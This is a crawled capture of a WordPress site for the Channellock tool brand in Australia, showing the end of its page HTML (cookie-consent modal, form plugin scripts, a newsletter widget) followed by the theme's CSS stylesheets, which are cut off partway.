<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='gform_basic-css' href='https://channellock.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://channellock.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://channellock.au/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://channellock.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/jquery.min.js?ver=20151215' id='channellock-jquery-app-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/vendor/what-input.js?ver=20151215' id='channellock-foundation-what-input-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/foundation.min.js?ver=20151215' id='channellock-foundation-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/app-min.js?ver=20151215' id='channellock-foundation-app-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/js.js?ver=20151216' id='theme-js-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18' id='gform_json-js'></script>
<script type='text/javascript' id='gform_gravityforms-js-extra'>
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/channellock.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/channellock.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/channellock.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ddb16c884ddb6d7d6fbe7c39e54e6873","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18' id='gform_gravityforms-js'></script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26' id='gform_gravityforms_utils-js'></script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869' id='gform_gravityforms_theme_vendors-js'></script>
<script type='text/javascript' id='gform_gravityforms_theme-js-extra'>
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ddb16c884ddb6d7d6fbe7c39e54e6873"}}},"hmr_dev":"","public_path":"https:\/\/channellock.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910' id='gform_gravityforms_theme-js'></script>
<script defer type='text/javascript' src='https://channellock.au/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1713373962' id='akismet-frontend-js'></script>
<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 8) {jQuery( "#gform_8" ).on( 'submit', function( event ) {
	jQuery( '<input>' )
		.attr( 'type', 'hidden' )
		.attr( 'name', 'gf_zero_spam_key' )
		.attr( 'value', 'C7TXc9H8yPOEbT4wHtCMhK2JQNLt9Z1YYW5Vtg93mpoEQcGcuWOd6jqlQfVA3OBT' )
		.attr( 'autocomplete', 'new-password' )
		.appendTo( jQuery( this ) );
} );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "8", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_8" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_8";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_8" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [8, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 8, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>



<script>
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 100) {
    $('#pressroom-title').fadeOut();
  } else {
    $('#pressroom-title').fadeIn();
  }
});
$(window).on('load', function(){ 	PriceSpider.rebind();
});

// $(window).load(function(){
// });
</script>

<!-- Begin Constant Contact Active Forms -->
<script>
var _ctct_m = "c53f0639daa0f589a01a3fab9e2910e8";
</script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms -->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://channellock.au/wp-content/themes/sutton/style.css?ver=f7066548987c1fd29e6af2e379984299
body_size: 472
content:
/*
Theme Name: Sutton Tools
Theme URI: http://sfwresults.com/
Author: sfwresults.com
Author URI: http://sfwresults.com/
Description: sfw
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: channellock
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

channellock is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

body.page-id-15463 .hero .cell {
    width:     100%
}

body.page-id-15463 .hero h1 {
font-size: clamp(2rem, calc(0.7143rem + 5.5143vw), 5rem) !important;
}
body.page-id-15463 .content_left_w_right_image_and_background h2 {
    font-size: clamp(1.5rem, calc(1.125rem + 1.5vw), 2.625rem) !important;
}

--- FILE ---
content_type: text/css
request_url: https://channellock.au/wp-content/themes/sutton/css/app.css?ver=f7066548987c1fd29e6af2e379984299
body_size: 42581
content:
@charset "UTF-8";
/**
 * Foundation for Sites
 * Version 6.7.5
 * https://get.foundation
 * Licensed under MIT Open Source
 */
@media print, screen and (min-width: 40em) {
  .reveal.large, .reveal.small, .reveal.tiny, .reveal {
    right: auto;
    left: auto;
    margin: 0 auto; } }

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

pre {
  font-family: monospace, monospace;
  font-size: 1em; }

a {
  background-color: transparent; }

abbr[title] {
  border-bottom: 0;
  text-decoration: underline dotted; }

b,
strong {
  font-weight: bolder; }

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

img {
  border-style: none; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  padding: 0.35em 0.75em 0.625em; }

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

progress {
  vertical-align: baseline; }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; }

details {
  display: block; }

summary {
  display: list-item; }

template {
  display: none; }

[hidden] {
  display: none; }

[data-whatintent="mouse"] *, [data-whatintent="mouse"] *:focus,
[data-whatintent="touch"] *,
[data-whatintent="touch"] *:focus,
[data-whatinput="mouse"] *,
[data-whatinput="mouse"] *:focus,
[data-whatinput="touch"] *,
[data-whatinput="touch"] *:focus {
  outline: none; }

[draggable=false] {
  -webkit-touch-callout: none;
  -webkit-user-select: none; }

.foundation-mq {
  font-family: "small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"; }

html {
  box-sizing: border-box;
  font-size: 100%; }

*,
*::before,
*::after {
  box-sizing: inherit; }

body {
  margin: 0;
  padding: 0;
  background: #ffffff;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: normal;
  line-height: 1.5;
  color: #000000;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic; }

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0; }

select {
  box-sizing: border-box;
  width: 100%;
  border-radius: 0; }

.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important; }

button {
  padding: 0;
  appearance: none;
  border: 0;
  border-radius: 0;
  background: transparent;
  line-height: 1;
  cursor: auto; }
  [data-whatinput='mouse'] button {
    outline: 0; }

pre {
  overflow: auto;
  -webkit-overflow-scrolling: touch; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; }

.is-visible {
  display: block !important; }

.is-hidden {
  display: none !important; }

.row {
  max-width: 75rem;
  margin-right: auto;
  margin-left: auto; }
  .row::before, .row::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .row::after {
    clear: both; }
  .row.collapse > .column, .row.collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .row .row {
    margin-right: -0.625rem;
    margin-left: -0.625rem; }
    @media print, screen and (min-width: 40em) {
      .row .row {
        margin-right: -0.3125rem;
        margin-left: -0.3125rem; } }
    @media print, screen and (min-width: 64em) {
      .row .row {
        margin-right: -0.3125rem;
        margin-left: -0.3125rem; } }
    .row .row.collapse {
      margin-right: 0;
      margin-left: 0; }
  .row.expanded {
    max-width: none; }
    .row.expanded .row {
      margin-right: auto;
      margin-left: auto; }
  .row:not(.expanded) .row {
    max-width: none; }
  .row.gutter-small > .column, .row.gutter-small > .columns {
    padding-right: 0.625rem;
    padding-left: 0.625rem; }
  .row.gutter-medium > .column, .row.gutter-medium > .columns {
    padding-right: 0.3125rem;
    padding-left: 0.3125rem; }

.column, .columns {
  padding-right: 0.625rem;
  padding-left: 0.625rem;
  width: 100%;
  float: left; }
  @media print, screen and (min-width: 40em) {
    .column, .columns {
      padding-right: 0.3125rem;
      padding-left: 0.3125rem; } }
  .column, .columns, .column:last-child:not(:first-child) {
    float: left;
    clear: none; }
  .column:last-child:not(:first-child), .columns:last-child:not(:first-child) {
    float: right; }
  .column.end:last-child:last-child, .end.columns:last-child:last-child {
    float: left; }

.column.row.row, .row.row.columns {
  float: none; }

.row .column.row.row, .row .row.row.columns {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0; }

.small-1 {
  width: 4.1666666667%; }

.small-push-1 {
  position: relative;
  left: 4.1666666667%; }

.small-pull-1 {
  position: relative;
  left: -4.1666666667%; }

.small-offset-0 {
  margin-left: 0%; }

.small-2 {
  width: 8.3333333333%; }

.small-push-2 {
  position: relative;
  left: 8.3333333333%; }

.small-pull-2 {
  position: relative;
  left: -8.3333333333%; }

.small-offset-1 {
  margin-left: 4.1666666667%; }

.small-3 {
  width: 12.5%; }

.small-push-3 {
  position: relative;
  left: 12.5%; }

.small-pull-3 {
  position: relative;
  left: -12.5%; }

.small-offset-2 {
  margin-left: 8.3333333333%; }

.small-4 {
  width: 16.6666666667%; }

.small-push-4 {
  position: relative;
  left: 16.6666666667%; }

.small-pull-4 {
  position: relative;
  left: -16.6666666667%; }

.small-offset-3 {
  margin-left: 12.5%; }

.small-5 {
  width: 20.8333333333%; }

.small-push-5 {
  position: relative;
  left: 20.8333333333%; }

.small-pull-5 {
  position: relative;
  left: -20.8333333333%; }

.small-offset-4 {
  margin-left: 16.6666666667%; }

.small-6 {
  width: 25%; }

.small-push-6 {
  position: relative;
  left: 25%; }

.small-pull-6 {
  position: relative;
  left: -25%; }

.small-offset-5 {
  margin-left: 20.8333333333%; }

.small-7 {
  width: 29.1666666667%; }

.small-push-7 {
  position: relative;
  left: 29.1666666667%; }

.small-pull-7 {
  position: relative;
  left: -29.1666666667%; }

.small-offset-6 {
  margin-left: 25%; }

.small-8 {
  width: 33.3333333333%; }

.small-push-8 {
  position: relative;
  left: 33.3333333333%; }

.small-pull-8 {
  position: relative;
  left: -33.3333333333%; }

.small-offset-7 {
  margin-left: 29.1666666667%; }

.small-9 {
  width: 37.5%; }

.small-push-9 {
  position: relative;
  left: 37.5%; }

.small-pull-9 {
  position: relative;
  left: -37.5%; }

.small-offset-8 {
  margin-left: 33.3333333333%; }

.small-10 {
  width: 41.6666666667%; }

.small-push-10 {
  position: relative;
  left: 41.6666666667%; }

.small-pull-10 {
  position: relative;
  left: -41.6666666667%; }

.small-offset-9 {
  margin-left: 37.5%; }

.small-11 {
  width: 45.8333333333%; }

.small-push-11 {
  position: relative;
  left: 45.8333333333%; }

.small-pull-11 {
  position: relative;
  left: -45.8333333333%; }

.small-offset-10 {
  margin-left: 41.6666666667%; }

.small-12 {
  width: 50%; }

.small-push-12 {
  position: relative;
  left: 50%; }

.small-pull-12 {
  position: relative;
  left: -50%; }

.small-offset-11 {
  margin-left: 45.8333333333%; }

.small-13 {
  width: 54.1666666667%; }

.small-push-13 {
  position: relative;
  left: 54.1666666667%; }

.small-pull-13 {
  position: relative;
  left: -54.1666666667%; }

.small-offset-12 {
  margin-left: 50%; }

.small-14 {
  width: 58.3333333333%; }

.small-push-14 {
  position: relative;
  left: 58.3333333333%; }

.small-pull-14 {
  position: relative;
  left: -58.3333333333%; }

.small-offset-13 {
  margin-left: 54.1666666667%; }

.small-15 {
  width: 62.5%; }

.small-push-15 {
  position: relative;
  left: 62.5%; }

.small-pull-15 {
  position: relative;
  left: -62.5%; }

.small-offset-14 {
  margin-left: 58.3333333333%; }

.small-16 {
  width: 66.6666666667%; }

.small-push-16 {
  position: relative;
  left: 66.6666666667%; }

.small-pull-16 {
  position: relative;
  left: -66.6666666667%; }

.small-offset-15 {
  margin-left: 62.5%; }

.small-17 {
  width: 70.8333333333%; }

.small-push-17 {
  position: relative;
  left: 70.8333333333%; }

.small-pull-17 {
  position: relative;
  left: -70.8333333333%; }

.small-offset-16 {
  margin-left: 66.6666666667%; }

.small-18 {
  width: 75%; }

.small-push-18 {
  position: relative;
  left: 75%; }

.small-pull-18 {
  position: relative;
  left: -75%; }

.small-offset-17 {
  margin-left: 70.8333333333%; }

.small-19 {
  width: 79.1666666667%; }

.small-push-19 {
  position: relative;
  left: 79.1666666667%; }

.small-pull-19 {
  position: relative;
  left: -79.1666666667%; }

.small-offset-18 {
  margin-left: 75%; }

.small-20 {
  width: 83.3333333333%; }

.small-push-20 {
  position: relative;
  left: 83.3333333333%; }

.small-pull-20 {
  position: relative;
  left: -83.3333333333%; }

.small-offset-19 {
  margin-left: 79.1666666667%; }

.small-21 {
  width: 87.5%; }

.small-push-21 {
  position: relative;
  left: 87.5%; }

.small-pull-21 {
  position: relative;
  left: -87.5%; }

.small-offset-20 {
  margin-left: 83.3333333333%; }

.small-22 {
  width: 91.6666666667%; }

.small-push-22 {
  position: relative;
  left: 91.6666666667%; }

.small-pull-22 {
  position: relative;
  left: -91.6666666667%; }

.small-offset-21 {
  margin-left: 87.5%; }

.small-23 {
  width: 95.8333333333%; }

.small-push-23 {
  position: relative;
  left: 95.8333333333%; }

.small-pull-23 {
  position: relative;
  left: -95.8333333333%; }

.small-offset-22 {
  margin-left: 91.6666666667%; }

.small-24 {
  width: 100%; }

.small-offset-23 {
  margin-left: 95.8333333333%; }

.small-up-1 > .column, .small-up-1 > .columns {
  float: left;
  width: 100%; }
  .small-up-1 > .column:nth-of-type(1n), .small-up-1 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-1 > .column:nth-of-type(1n+1), .small-up-1 > .columns:nth-of-type(1n+1) {
    clear: both; }
  .small-up-1 > .column:last-child, .small-up-1 > .columns:last-child {
    float: left; }

.small-up-2 > .column, .small-up-2 > .columns {
  float: left;
  width: 50%; }
  .small-up-2 > .column:nth-of-type(1n), .small-up-2 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-2 > .column:nth-of-type(2n+1), .small-up-2 > .columns:nth-of-type(2n+1) {
    clear: both; }
  .small-up-2 > .column:last-child, .small-up-2 > .columns:last-child {
    float: left; }

.small-up-3 > .column, .small-up-3 > .columns {
  float: left;
  width: 33.3333333333%; }
  .small-up-3 > .column:nth-of-type(1n), .small-up-3 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-3 > .column:nth-of-type(3n+1), .small-up-3 > .columns:nth-of-type(3n+1) {
    clear: both; }
  .small-up-3 > .column:last-child, .small-up-3 > .columns:last-child {
    float: left; }

.small-up-4 > .column, .small-up-4 > .columns {
  float: left;
  width: 25%; }
  .small-up-4 > .column:nth-of-type(1n), .small-up-4 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-4 > .column:nth-of-type(4n+1), .small-up-4 > .columns:nth-of-type(4n+1) {
    clear: both; }
  .small-up-4 > .column:last-child, .small-up-4 > .columns:last-child {
    float: left; }

.small-up-5 > .column, .small-up-5 > .columns {
  float: left;
  width: 20%; }
  .small-up-5 > .column:nth-of-type(1n), .small-up-5 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-5 > .column:nth-of-type(5n+1), .small-up-5 > .columns:nth-of-type(5n+1) {
    clear: both; }
  .small-up-5 > .column:last-child, .small-up-5 > .columns:last-child {
    float: left; }

.small-up-6 > .column, .small-up-6 > .columns {
  float: left;
  width: 16.6666666667%; }
  .small-up-6 > .column:nth-of-type(1n), .small-up-6 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-6 > .column:nth-of-type(6n+1), .small-up-6 > .columns:nth-of-type(6n+1) {
    clear: both; }
  .small-up-6 > .column:last-child, .small-up-6 > .columns:last-child {
    float: left; }

.small-up-7 > .column, .small-up-7 > .columns {
  float: left;
  width: 14.2857142857%; }
  .small-up-7 > .column:nth-of-type(1n), .small-up-7 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-7 > .column:nth-of-type(7n+1), .small-up-7 > .columns:nth-of-type(7n+1) {
    clear: both; }
  .small-up-7 > .column:last-child, .small-up-7 > .columns:last-child {
    float: left; }

.small-up-8 > .column, .small-up-8 > .columns {
  float: left;
  width: 12.5%; }
  .small-up-8 > .column:nth-of-type(1n), .small-up-8 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-8 > .column:nth-of-type(8n+1), .small-up-8 > .columns:nth-of-type(8n+1) {
    clear: both; }
  .small-up-8 > .column:last-child, .small-up-8 > .columns:last-child {
    float: left; }

.small-collapse > .column, .small-collapse > .columns {
  padding-right: 0;
  padding-left: 0; }

.small-collapse .row {
  margin-right: 0;
  margin-left: 0; }

.expanded.row .small-collapse.row {
  margin-right: 0;
  margin-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns {
